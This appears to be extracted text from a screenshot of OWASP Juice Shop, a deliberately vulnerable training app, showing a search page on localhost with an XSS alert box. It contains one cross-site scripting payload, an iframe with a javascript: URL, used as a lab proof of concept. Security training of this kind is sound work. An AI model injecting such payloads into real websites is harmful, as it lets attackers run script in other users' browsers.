 ASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
Search Results -
localhost:3000
xss
OK
Items per page: 12
0 of 0